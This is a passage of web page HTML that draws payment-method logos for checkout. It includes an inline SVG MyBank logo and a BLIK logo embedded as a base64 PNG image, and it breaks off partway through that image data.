21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] 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 